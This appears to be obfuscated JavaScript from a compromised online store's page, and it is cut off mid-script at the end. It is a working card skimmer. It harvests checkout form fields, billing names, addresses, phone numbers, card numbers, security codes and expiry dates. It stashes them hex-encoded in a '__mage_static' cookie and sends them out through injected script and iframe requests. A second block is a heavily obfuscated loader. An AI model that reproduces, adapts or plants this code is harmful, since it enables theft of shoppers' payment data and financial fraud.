_0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,